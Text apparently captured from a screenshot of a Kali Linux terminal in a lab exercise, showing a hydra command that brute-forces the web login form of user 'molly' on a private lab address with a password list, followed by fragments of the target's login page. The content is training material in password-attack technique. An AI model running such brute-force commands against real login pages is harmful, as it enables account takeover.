 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l molly -P passwords.txt 10.10.135.79 http-post-form "/login:usern
ame=^USER^&password=^PASS^:F=Your username or password is incorrect." -V
Login
Your username or password is incorrect.
Username
Password
Login
© HydraSite 2012 - 2020